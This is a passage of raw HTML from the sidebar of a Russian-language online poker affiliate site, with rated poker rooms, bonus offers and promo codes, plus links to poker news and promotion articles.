4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/bilety-na-glavnoe-sobytie-spf/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerplanets_spf_gand_final_online-86x69.jpg" data-src="/wp-content/uploads//pokerplanets_spf_gand_final_online-86x69.jpg" alt="PokerPlanets разыгрывает билеты на Главное событие SPF Grand Final" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/bilety-na-glavnoe-sobytie-spf/">PokerPlanets разыгрывает билеты на Главное событие SPF Grand Final</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/rozygrysh-1-000-000-rublej-v-novogodnix-akciyax/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//rozygrysh-onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//rozygrysh-onlinepokerigrat-86x69.jpg" alt="В двух новогодних акциях Покердом разыграет более 1,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/rozygrysh-1-000-000-rublej-v-novogodnix-akciyax/">В двух новогодних акциях Покердом разыграет более 1,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_gonka_kombinatsij_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/">Покердом выплатит 300,000 рублей призовых в рамках гонки комбинаций</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_low_in_the_snow_pko_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/">В событиях Low in the Snow PKO Series JackPoker разыграет $900,000</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget 